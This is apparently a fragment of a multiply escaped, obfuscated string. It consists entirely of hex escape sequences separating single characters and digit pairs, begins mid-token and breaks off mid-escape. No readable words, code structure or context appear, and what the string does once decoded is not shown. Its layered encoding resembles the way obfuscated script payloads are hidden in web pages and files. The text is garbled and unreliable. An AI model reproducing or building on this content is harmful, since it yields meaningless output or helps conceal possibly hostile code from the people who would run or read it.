c\x39\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x78\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x46\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\